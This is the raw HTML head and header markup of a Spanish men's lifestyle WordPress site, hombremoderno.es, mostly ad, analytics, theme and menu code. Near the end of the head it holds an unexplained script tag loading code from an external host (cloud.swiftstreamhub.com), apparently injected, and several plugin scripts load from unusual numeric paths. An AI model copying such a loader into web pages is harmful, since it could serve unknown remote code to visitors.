var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/75386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=75386' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c072b35f91","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"c072b35f91","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"c072b35f91","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":75386};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 75386, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="55caa84de9";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/cuando-somos-mas-productivos/",
                    "name": "¿Cuándo somos más productivos?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-75386 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js cuando-somos-mas-productivos global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
